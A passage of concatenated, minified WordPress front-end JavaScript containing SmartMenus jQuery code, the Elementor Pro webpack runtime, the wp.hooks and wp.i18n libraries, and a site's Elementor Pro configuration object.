c=(b.wheelDelta||-b.detail)>0;a.dataSM("scroll-arrows").eq(c?0:1).is(":visible")&&(a.dataSM("scroll").up=c,this.menuScroll(a,!0))}b.preventDefault()},menuScrollOut:function(b,c){f&&(/^scroll-(up|down)/.test((c.relatedTarget||"").className)||(b[0]==c.relatedTarget||a.contains(b[0],c.relatedTarget))&&this.getClosestMenu(c.relatedTarget)==b[0]||b.dataSM("scroll-arrows").css("visibility","hidden"))},menuScrollOver:function(b,c){if(f&&!/^scroll-(up|down)/.test(c.target.className)&&this.getClosestMenu(c.target)==b[0]){this.menuScrollRefreshData(b);var d=b.dataSM("scroll"),e=a(window).scrollTop()-b.dataSM("parent-a").offset().top-d.itemH;b.dataSM("scroll-arrows").eq(0).css("margin-top",e).end().eq(1).css("margin-top",e+this.getViewportHeight()-d.arrowDownH).end().css("visibility","visible")}},menuScrollRefreshData:function(b){var c=b.dataSM("scroll"),d=a(window).scrollTop()-b.dataSM("parent-a").offset().top-c.itemH;this.cssTransforms3d&&(d=-(parseFloat(b.css("margin-top"))-d)),a.extend(c,{upEnd:d,downEnd:d+this.getViewportHeight()-c.subH})},menuScrollStop:function(a){if(this.scrollTimeout)return j(this.scrollTimeout),this.scrollTimeout=0,a.dataSM("scroll").step=1,!0},menuScrollTouch:function(b,d){if(d=d.originalEvent,c(d)){var e=this.getTouchPoint(d);if(this.getClosestMenu(e.target)==b[0]){var f=b.dataSM("scroll");if(/(start|down)$/i.test(d.type))this.menuScrollStop(b)?(d.preventDefault(),this.$touchScrollingSub=b):this.$touchScrollingSub=null,this.menuScrollRefreshData(b),a.extend(f,{touchStartY:e.pageY,touchStartTime:d.timeStamp});else if(/move$/i.test(d.type)){var g=void 0!==f.touchY?f.touchY:f.touchStartY;if(void 0!==g&&g!=e.pageY){this.$touchScrollingSub=b;var h=g<e.pageY;void 0!==f.up&&f.up!=h&&a.extend(f,{touchStartY:e.pageY,touchStartTime:d.timeStamp}),a.extend(f,{up:h,touchY:e.pageY}),this.menuScroll(b,!0,Math.abs(e.pageY-g))}d.preventDefault()}else void 0!==f.touchY&&((f.momentum=15*Math.pow(Math.abs(e.pageY-f.touchStartY)/(d.timeStamp-f.touchStartTime),2))&&(this.menuScrollStop(b),this.menuScroll(b),d.preventDefault()),delete f.touchY)}}},menuShow:function(a){if((a.dataSM("beforefirstshowfired")||(a.dataSM("beforefirstshowfired",!0),this.$root.triggerHandler("beforefirstshow.smapi",a[0])!==!1))&&this.$root.triggerHandler("beforeshow.smapi",a[0])!==!1&&(a.dataSM("shown-before",!0),k&&a.stop(!0,!0),!a.is(":visible"))){var b=a.dataSM("parent-a"),c=this.isCollapsible();if((this.opts.keepHighlighted||c)&&b.addClass("highlighted"),c)a.removeClass("sm-nowrap").css({zIndex:"",width:"auto",minWidth:"",maxWidth:"",top:"",left:"",marginLeft:"",marginTop:""});else{if(a.css("z-index",this.zIndexInc=(this.zIndexInc||this.getStartZIndex())+1),(this.opts.subMenusMinWidth||this.opts.subMenusMaxWidth)&&(a.css({width:"auto",minWidth:"",maxWidth:""}).addClass("sm-nowrap"),this.opts.subMenusMinWidth&&a.css("min-width",this.opts.subMenusMinWidth),this.opts.subMenusMaxWidth)){var d=this.getWidth(a);a.css("max-width",this.opts.subMenusMaxWidth),d>this.getWidth(a)&&a.removeClass("sm-nowrap").css("width",this.opts.subMenusMaxWidth)}this.menuPosition(a)}var e=function(){a.css("overflow","")};c?k&&this.opts.collapsibleShowFunction?this.opts.collapsibleShowFunction.call(this,a,e):a.show(this.opts.collapsibleShowDuration,e):k&&this.opts.showFunction?this.opts.showFunction.call(this,a,e):a.show(this.opts.showDuration,e),b.attr("aria-expanded","true"),a.attr({"aria-expanded":"true","aria-hidden":"false"}),this.visibleSubMenus.push(a),this.$root.triggerHandler("show.smapi",a[0])}},popupHide:function(a){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var b=this;this.hideTimeout=setTimeout(function(){b.menuHideAll()},a?1:this.opts.hideTimeout)},popupShow:function(a,b){if(!this.opts.isPopup)return void alert('SmartMenus jQuery Error:\n\nIf you want to show this menu via the "popupShow" method, set the isPopup:true option.');if(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),this.$root.dataSM("shown-before",!0),k&&this.$root.stop(!0,!0),!this.$root.is(":visible")){this.$root.css({left:a,top:b});var c=this,d=function(){c.$root.css("overflow","")};k&&this.opts.showFunction?this.opts.showFunction.call(this,this.$root,d):this.$root.show(this.opts.showDuration,d),this.visibleSubMenus[0]=this.$root}},refresh:function(){this.destroy(!0),this.init(!0)},rootKeyDown:function(b){if(this.handleEvents())switch(b.keyCode){case 27:var c=this.activatedItems[0];if(c){this.menuHideAll(),c[0].focus();var d=c.dataSM("sub");d&&this.menuHide(d)}break;case 32:var e=a(b.target);if(e.is("a")&&this.handleItemEvents(e)){var d=e.dataSM("sub");d&&!d.is(":visible")&&(this.itemClick({currentTarget:b.target}),b.preventDefault())}}},rootOut:function(a){if(this.handleEvents()&&!this.isTouchMode()&&a.target!=this.$root[0]&&(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),!this.opts.showOnClick||!this.opts.hideOnClick)){var b=this;this.hideTimeout=setTimeout(function(){b.menuHideAll()},this.opts.hideTimeout)}},rootOver:function(a){this.handleEvents()&&!this.isTouchMode()&&a.target!=this.$root[0]&&this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0)},winResize:function(a){if(this.handleEvents()){if(!("onorientationchange"in window)||"orientationchange"==a.type){var b=this.isCollapsible();this.wasCollapsible&&b||(this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0].blur(),this.menuHideAll()),this.wasCollapsible=b}}else if(this.$disableOverlay){var c=this.$root.offset();this.$disableOverlay.css({top:c.top,left:c.left,width:this.$root.outerWidth(),height:this.$root.outerHeight()})}}}}),a.fn.dataSM=function(a,b){return b?this.data(a+"_smartmenus",b):this.data(a+"_smartmenus")},a.fn.removeDataSM=function(a){return this.removeData(a+"_smartmenus")},a.fn.smartmenus=function(b){if("string"==typeof b){var c=arguments,d=b;return Array.prototype.shift.call(c),this.each(function(){var b=a(this).data("smartmenus");b&&b[d]&&b[d].apply(b,c)})}return this.each(function(){var c=a(this).data("sm-options")||null;c&&"object"!=typeof c&&(c=null,alert('ERROR\n\nSmartMenus jQuery init:\nThe value of the "data-sm-options" attribute must be valid JSON.')),c&&a.each(["showFunction","hideFunction","collapsibleShowFunction","collapsibleHideFunction"],function(){this in c&&delete c[this]}),new a.SmartMenus(this,a.extend({},a.fn.smartmenus.defaults,b,c))})},a.fn.smartmenus.defaults={isPopup:!1,mainMenuSubOffsetX:0,mainMenuSubOffsetY:0,subMenusSubOffsetX:0,subMenusSubOffsetY:0,subMenusMinWidth:"10em",subMenusMaxWidth:"20em",subIndicators:!0,subIndicatorsPos:"append",subIndicatorsText:"",scrollStep:30,scrollAccelerate:!0,showTimeout:250,hideTimeout:500,showDuration:0,showFunction:null,hideDuration:0,hideFunction:function(a,b){a.fadeOut(200,b)},collapsibleShowDuration:0,collapsibleShowFunction:function(a,b){a.slideDown(200,b)},collapsibleHideDuration:0,collapsibleHideFunction:function(a,b){a.slideUp(200,b)},showOnClick:!1,hideOnClick:!0,noMouseOver:!1,keepInViewport:!0,keepHighlighted:!0,markCurrentItem:!1,markCurrentTree:!0,rightToLeftSubMenus:!1,bottomToTopSubMenus:!1,collapsibleBehavior:"default"},a})
;/*! elementor-pro - v3.30.0 - 01-07-2025 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,b=0;b<a.length;b++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[b])))?a.splice(b--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var _=n();void 0!==_&&(r=_)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":786===e?"0726b2d81686a5392236.bundle.min.js":857===e?"stripe-button.49130d6eecb5ebc8afbd.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.588a0449647bd4f113f3.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.5fb35271b8ba3fb1e7d6.bundle.min.js":543===e?"gallery.1628df47530ab42dafba.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.a23fbd67486c5bedf26c.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.339d2b8b27914b2a038a.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.943b06275712cd4b96a5.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.4a16d82b8b5e3e00f25e.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.55e86e9100bc317aeb0b.bundle.min.js":727===e?"mega-menu.b9f434b612d371d24d50.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.54fb596274a9cc06267d.bundle.min.js":33===e?"nested-carousel.776ab95ca4daa003622e.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.41d355285c19e4440547.bundle.min.js":1===e?"contact-buttons.33ec3b540b7caec4d0f5.bundle.min.js":61===e?"contact-buttons-var-10.0dc9f4c9e85e7c4baa3a.bundle.min.js":249===e?"floating-bars-var-2.1a487dc027431fb485cd.bundle.min.js":440===e?"floating-bars-var-3.acd1ad79ebb515e353c9.bundle.min.js":187===e?"search.3db30c59360e14bb4448.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,b;if(void 0!==c)for(var _=document.getElementsByTagName("script"),o=0;o<_.length;o++){var d=_[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+c){t=d;break}}t||(b=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(u);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),b&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,t,b]=a,_=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(b)var o=b(__webpack_require__)}for(r&&r(a);_<i.length;_++)c=i[_],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})()
;/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})()
;/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})()
;wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})
;var ElementorProFrontendConfig={"ajaxurl":"https:\/\/aldisaaradisa.com.br\/wp-admin\/admin-ajax.php","nonce":"07e52a83bc","urls":{"assets":"https:\/\/aldisaaradisa.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aldisaaradisa.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aldisaaradisa.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}
;/*! elementor-pro - v3.30.0 - 01-07-2025 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let 